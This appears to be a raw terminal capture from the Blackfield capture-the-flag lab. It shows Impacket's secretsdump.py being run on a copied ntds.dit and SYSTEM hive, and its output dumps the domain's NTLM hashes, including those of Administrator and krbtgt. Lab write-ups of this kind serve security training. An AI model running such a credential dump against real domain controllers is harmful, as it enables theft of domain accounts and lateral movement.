 → Blackfield ls ntds.dit
ntds.dit
→ Blackfield ls system
system
→ Blackfield secretsdump.py -system system -ntds ntds.dit LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7f82cc4be7ee6ca0b417c0719479dbec:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:c718f548c75062ada93250db208d3178:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::